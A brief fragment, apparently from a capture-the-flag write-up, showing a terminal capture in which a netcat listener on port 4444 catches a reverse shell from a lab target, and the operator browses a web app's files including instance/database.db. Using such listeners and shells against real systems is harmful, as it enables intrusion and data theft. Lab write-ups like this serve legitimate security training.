 ┌──(nyx㉿nyx)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.250] from (UNKNOWN) [10.10.11.38] 33418
ls
app.py
instance
pwned
static
templates
uploads
cd instance
ls
database.db